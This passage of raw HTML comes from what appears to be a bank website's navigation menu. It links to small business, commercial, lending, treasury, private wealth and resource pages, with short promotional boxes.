 <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
 </span>
 </a>
 <h4 class="font-weight-regular mb-0 mt-3">Want to grow your savings?</h4><a class="arrow-link" href="/specials"><span>Explore Money Market specials
            <span class="arrow-icon">
 <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
 </span>
 </a>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</li>
		<li class="nav-item dropdown nav-dropdown">
			<a class="dropdown-toggle nav-toggler " href="#" id='navbarDropdownMenuLink1-1' role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Small Business">Small Business</a>
			<div class="dropdown-menu nav-dropdown-menu" id="navbarDropdownMenu1-1" aria-label='Dropdown Menu for Small Business'>
				<button class="closeMegaMenu" title="Close Mega Menu"><i class="fas fa-times"></i></button>
				<div class="container-fluid" style="padding:0">
					<div class="container">
						<div class="row">
							<div class="dropdown-menu-back col-sm-12 text-center">
								<button class="dropdown-menu-back-link btn btn-link" aria-label="Back to previous menu">
									<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-left-regular.png" />
								</button>
								<a class="text-center" href="/small-business" target="_self">Small Business</a>
							</div>
							<div class="parent-nav-item col-8">
								<div>
									<a class=" " href="/small-business" target="_self">Small Business</a>
								</div>
							</div>
							<div class="subnav-items-container col-xl-8">
								<div class="row">
									<div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler1-0-1" data-bs-target="#subDropdownMenu1-0-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu1-0-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Small Business">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/small-business-accounts" target="_self">
						Small Business Accounts
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu1-0-1" aria-label="Dropdown Menu for Small Business">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/small-business/checking-accounts" target="_self">Checking Accounts</a>
		</li>
		<li>
			<a class=" subnav-item " href="/small-business/savings-accounts" target="_self">Savings Accounts</a>
		</li>
		<li>
			<a class=" subnav-item " href="/small-business/checking-accounts/online-and-mobile-banking" target="_self">Online and Mobile Banking</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler1-1-1" data-bs-target="#subDropdownMenu1-1-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu1-1-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Small Business">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/small-business/lending" target="_self">
						Lending
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu1-1-1" aria-label="Dropdown Menu for Small Business">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/small-business/lending/term-loans" target="_self">Term Loans</a>
		</li>
		<li>
			<a class=" subnav-item " href="/small-business/lending/lines-of-credit" target="_self">Lines of Credit</a>
		</li>
		<li>
			<a class=" subnav-item " href="/small-business/lending/sba-lending" target="_self">SBA Lending&#160;</a>
		</li>
		<li>
			<a class=" subnav-item " href="/small-business/lending/apply-for-loan" target="_self">Apply for Loan</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler1-2-1" data-bs-target="#subDropdownMenu1-2-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu1-2-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Small Business">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/small-business/learn" target="_self">
						Learn
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu1-2-1" aria-label="Dropdown Menu for Small Business">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/small-business/learn/workplace-banking" target="_self">Workplace Banking&#160;</a>
		</li>
		<li>
			<a class=" subnav-item " href="/small-business/learn/financial-calculators---tools" target="_self">Financial Calculators &amp; Tools&#160;</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler1-3-1" data-bs-target="#subDropdownMenu1-3-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu1-3-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Small Business">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/small-business/additional-business-products" target="_self">
						Additional Business Products
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu1-3-1" aria-label="Dropdown Menu for Small Business">
						<ul class="subnav-nav">
									<li>
			<a class="speedbump-link subnav-item " href="/small-business/additional-business-products/order-business-checks" target="_blank">Order Business Checks&#160;</a>
		</li>

						</ul>
					</div>
				</div>
			</div>

</div></div>								</div>
							</div>
							<div class="subnav-items-additional-content col-xl-4">
<div class="gray-box">
    <h3 class="font-weight-light mt-0 mb-3">Local Bankers Who Know Your Small Business</h3>
    <h4 class="font-weight-regular mb-0">Find the right account for your needs</h4><a class="arrow-link" href="/small-business/small-business-checking-accounts" sfref=""><span>Explore Small Business Checking
            <span class="arrow-icon">
                <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
        </span>
    </a>
    <h4 class="font-weight-regular mb-0 mt-3">Time to add financing to the mix?</h4><a class="arrow-link" href="/small-business/small-business-lending" sfref=""><span>Find Flexible Lending Options
            <span class="arrow-icon">
                <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
        </span>
    </a>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</li>
		<li class="nav-item dropdown nav-dropdown">
			<a class="dropdown-toggle nav-toggler active" href="#" id='navbarDropdownMenuLink2-1' role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">Commercial</a>
			<div class="dropdown-menu nav-dropdown-menu" id="navbarDropdownMenu2-1" aria-label='Dropdown Menu for Commercial'>
				<button class="closeMegaMenu" title="Close Mega Menu"><i class="fas fa-times"></i></button>
				<div class="container-fluid" style="padding:0">
					<div class="container">
						<div class="row">
							<div class="dropdown-menu-back col-sm-12 text-center">
								<button class="dropdown-menu-back-link btn btn-link" aria-label="Back to previous menu">
									<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-left-regular.png" />
								</button>
								<a class="text-center" href="/commercial" target="_self">Commercial</a>
							</div>
							<div class="parent-nav-item col-8">
								<div>
									<a class=" active" href="/commercial" target="_self">Commercial</a>
								</div>
							</div>
							<div class="subnav-items-container col-xl-8">
								<div class="row">
									<div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items active">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler2-0-1" data-bs-target="#subDropdownMenu2-0-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu2-0-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header active" href="/commercial/commercial-bank-accounts" target="_self">
						Commercial Bank Accounts
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu2-0-1" aria-label="Dropdown Menu for Commercial">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/commercial/commercial-bank-accounts/business-checking-accounts" target="_self">Business Checking Accounts</a>
		</li>
		<li>
			<a class=" subnav-item active" href="/commercial/commercial-bank-accounts/business-savings-accounts" target="_self">Business Savings Accounts</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/commercial-bank-accounts/online-and-mobile-banking" target="_self">Online and Mobile Banking</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items active">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler2-1-1" data-bs-target="#subDropdownMenu2-1-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu2-1-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/commercial/lending-and-finance" target="_self">
						Lending and Finance
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu2-1-1" aria-label="Dropdown Menu for Commercial">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/abl-solutions" target="_self">ABL Solutions</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/agricultural-lending" target="_self">Agricultural Lending</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/commercial-real-estate" target="_self">Commercial Real Estate</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/community-business-lending" target="_self">Community Business Lending</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/debt-capital-markets" target="_self">Debt Capital Markets</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/practice-finance" target="_self">Practice Finance</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/public-finance" target="_self">Public Finance</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/sba-lending" target="_self">SBA Lending</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/lending-and-finance/sponsor-finance" target="_self">Sponsor Finance</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items active">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler2-2-1" data-bs-target="#subDropdownMenu2-2-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu2-2-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/commercial/treasury-management" target="_self">
						Treasury Management
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu2-2-1" aria-label="Dropdown Menu for Commercial">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/commercial/treasury-management/liquidity-management" target="_self">Liquidity Management</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/treasury-management/payables" target="_self">Payables</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/treasury-management/receivables" target="_self">Receivables</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/treasury-management/fraud-prevention" target="_self">Fraud Prevention</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items active">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler2-3-1" data-bs-target="#subDropdownMenu2-3-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu2-3-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/commercial/wealth-management" target="_self">
						Wealth Management
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu2-3-1" aria-label="Dropdown Menu for Commercial">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/commercial/wealth-management/succession-planning" target="_self">Succession Planning</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/wealth-management/financial-and-estate-planning" target="_self">Financial and Estate Planning</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/wealth-management/private-banking" target="_self">Private Banking</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/wealth-management/retirement-plans" target="_self">Retirement Plans</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items active">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler2-4-1" data-bs-target="#subDropdownMenu2-4-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu2-4-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/commercial/learn" target="_self">
						Learn
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu2-4-1" aria-label="Dropdown Menu for Commercial">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/commercial/learn/banknotes-newsletter" target="_self">BankNotes Newsletter</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/learn/workplace-banking" target="_self">Workplace Banking</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/learn/business-finance-calculators" target="_self">Business Finance Calculators</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/learn/business-management-calculators" target="_self">Business Management Calculators</a>
		</li>
		<li>
			<a class=" subnav-item " href="/commercial/learn/business-marketing-roi-calculators" target="_self">Business Marketing ROI Calculators</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items active">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler2-5-1" data-bs-target="#subDropdownMenu2-5-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu2-5-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Commercial">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/commercial/additional-business-products" target="_self">
						Additional Business Products
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu2-5-1" aria-label="Dropdown Menu for Commercial">
						<ul class="subnav-nav">
									<li>
			<a class="speedbump-link subnav-item " href="/commercial/additional-business-products/order-business-checks" target="_blank">Order Business Checks</a>
		</li>

						</ul>
					</div>
				</div>
			</div>

</div></div>								</div>
							</div>
							<div class="subnav-items-additional-content col-xl-4">
<div class="gray-box"><h3 class="font-weight-light mt-0 mb-3">Prevent Business Fraud</h3><h4 class="font-weight-regular mb-0">Take steps to protect your business</h4><a class="arrow-link" href="/commercial/treasury-management/fraud-prevention"><span>
 Learn about payables
            <span class="arrow-icon">
 <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
 </span>
 </a>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</li>
		<li class="nav-item dropdown nav-dropdown">
			<a class="dropdown-toggle nav-toggler " href="#" id='navbarDropdownMenuLink3-1' role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">Private Wealth</a>
			<div class="dropdown-menu nav-dropdown-menu" id="navbarDropdownMenu3-1" aria-label='Dropdown Menu for Private Wealth'>
				<button class="closeMegaMenu" title="Close Mega Menu"><i class="fas fa-times"></i></button>
				<div class="container-fluid" style="padding:0">
					<div class="container">
						<div class="row">
							<div class="dropdown-menu-back col-sm-12 text-center">
								<button class="dropdown-menu-back-link btn btn-link" aria-label="Back to previous menu">
									<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-left-regular.png" />
								</button>
								<a class="text-center" href="/private-wealth" target="_self">Private Wealth</a>
							</div>
							<div class="parent-nav-item col-8">
								<div>
									<a class=" " href="/private-wealth" target="_self">Private Wealth</a>
								</div>
							</div>
							<div class="subnav-items-container col-xl-8">
								<div class="row">
									<div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler3-0-1" data-bs-target="#subDropdownMenu3-0-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu3-0-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/private-wealth/solutions" target="_self">
						Solutions
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu3-0-1" aria-label="Dropdown Menu for Private Wealth">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/private-wealth/solutions/personal-wealth-management" target="_self">Personal Wealth Management</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/solutions/commercial-wealth-management" target="_self">Commercial Wealth Management</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/solutions/wealth-online-portal" target="_self">Wealth Online Portal</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler3-1-1" data-bs-target="#subDropdownMenu3-1-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu3-1-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/private-wealth/insights" target="_self">
						Insights
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu3-1-1" aria-label="Dropdown Menu for Private Wealth">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/private-wealth/insights/the-long-view-2025-business-vision" target="_self">The Long View 2025 Business Vision</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/insights/the-long-view-2024-business-vision" target="_self">The Long View 2024 Business Vision</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler3-2-1" data-bs-target="#subDropdownMenu3-2-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu3-2-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/private-wealth/learn" target="_self">
						Learn
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu3-2-1" aria-label="Dropdown Menu for Private Wealth">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/private-wealth/learn/private-wealth-faqs" target="_self">Private Wealth FAQs</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/learn/weekly-investment-perspective" target="_self">Weekly Investment Perspective</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/learn/private-wealth-perspectives" target="_self">Private Wealth Perspectives</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/learn/private-wealth-events" target="_self">Private Wealth Events</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/learn/financial-calculators" target="_self">Insurance Calculators</a>
		</li>
		<li>
			<a class=" subnav-item " href="/private-wealth/learn/retirement-calculators" target="_self">Retirement Calculators</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler3-3-1" data-bs-target="#subDropdownMenu3-3-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu3-3-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/private-wealth/our-team" target="_self">
						Our Team
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu3-3-1" aria-label="Dropdown Menu for Private Wealth">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler3-4-1" data-bs-target="#subDropdownMenu3-4-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu3-4-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/private-wealth/our-approach" target="_self">
						Our Approach
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu3-4-1" aria-label="Dropdown Menu for Private Wealth">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler3-5-1" data-bs-target="#subDropdownMenu3-5-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu3-5-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Private Wealth">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/private-wealth/retirement-services" target="_blank">
						Retirement Services
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu3-5-1" aria-label="Dropdown Menu for Private Wealth">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/private-wealth/retirement-services/retirement-plan-limits" target="_blank">Retirement Plan Limits</a>
		</li>
		<li>
			<a class="speedbump-link subnav-item " href="/retirement-plan-services" target="_blank">Retirement Plan Services powered by Vestwell</a>
		</li>

						</ul>
					</div>
				</div>
			</div>

</div></div>								</div>
							</div>
							<div class="subnav-items-additional-content col-xl-4">
<div class="gray-box"><h3 class="font-weight-light mt-0 mb-3">Secure Your Financial Future</h3><h4 class="font-weight-regular mb-0">Customized Solutions for Professional Services</h4><a class="arrow-link" href="/private-wealth/solutions/commercial-wealth-management/private-banking"><span>See how private banking can help
            <span class="arrow-icon">
 <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
 </span>
 </a>
 <h4 class="font-weight-regular mb-0 mt-3">Helping Business Owners Plan and Prosper</h4><a class="arrow-link" href="/private-wealth/solutions/commercial-wealth-management/succession-planning"><span>Succession planning partners
            <span class="arrow-icon">
 <img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/arrow-right-blue.png" data-sf-ec-immutable=""></span>
 </span>
 </a>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</li>
		<li class="nav-item dropdown nav-dropdown">
			<a class=" dropdown-toggle nav-toggler " href="/nonprofit-banking" target="_self">Nonprofit</a>
		</li>
		<li class="nav-item dropdown nav-dropdown">
			<a class="dropdown-toggle nav-toggler " href="#" id='navbarDropdownMenuLink5-1' role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">Resources</a>
			<div class="dropdown-menu nav-dropdown-menu" id="navbarDropdownMenu5-1" aria-label='Dropdown Menu for Resources'>
				<button class="closeMegaMenu" title="Close Mega Menu"><i class="fas fa-times"></i></button>
				<div class="container-fluid" style="padding:0">
					<div class="container">
						<div class="row">
							<div class="dropdown-menu-back col-sm-12 text-center">
								<button class="dropdown-menu-back-link btn btn-link" aria-label="Back to previous menu">
									<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-left-regular.png" />
								</button>
								<a class="text-center" href="/resources" target="_self">Resources</a>
							</div>
							<div class="parent-nav-item col-8">
								<div>
									<a class=" " href="/resources" target="_self">Resources</a>
								</div>
							</div>
							<div class="subnav-items-container col-xl-8">
								<div class="row">
									<div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-0-1" data-bs-target="#subDropdownMenu5-0-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-0-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resource-hub" target="_self">
						Resource Hub
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-0-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-1-1" data-bs-target="#subDropdownMenu5-1-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-1-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resources/security-center" target="_self">
						Security Center
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-1-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/resources/security-center/text-safety" target="_self">Text Safety</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-2-1" data-bs-target="#subDropdownMenu5-2-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-2-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resources/faqs" target="_self">
						FAQs
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-2-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-3-1" data-bs-target="#subDropdownMenu5-3-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-3-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resources/scholarships" target="_self">
						Scholarships
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-3-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-4-1" data-bs-target="#subDropdownMenu5-4-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-4-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resources/learn" target="_self">
						Learn
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-4-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/resources/learn/blogs" target="_self">Blogs</a>
		</li>
		<li>
			<a class=" subnav-item " href="/resources/learn/financial-calculators" target="_self">Financial Calculators</a>
		</li>
		<li>
			<a class=" subnav-item " href="/resources/learn/financial-wellness" target="_self">Financial Wellness</a>
		</li>
		<li>
			<a class=" subnav-item " href="/resources/learn/manage-your-money" target="_self">Manage Your Money</a>
		</li>
		<li>
			<a class=" subnav-item " href="/resources/learn/videos" target="_self">Videos</a>
		</li>
		<li>
			<a class=" subnav-item " href="/resources/learn/sms-text-messaging" target="_self">SMS Text Messaging</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-5-1" data-bs-target="#subDropdownMenu5-5-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-5-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resources/community-support" target="_self">
						Community Support
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-5-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler5-6-1" data-bs-target="#subDropdownMenu5-6-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu5-6-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Resources">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/resources/email-subscription" target="_blank">
						Sign-up for Email and Text Messaging
					</a>
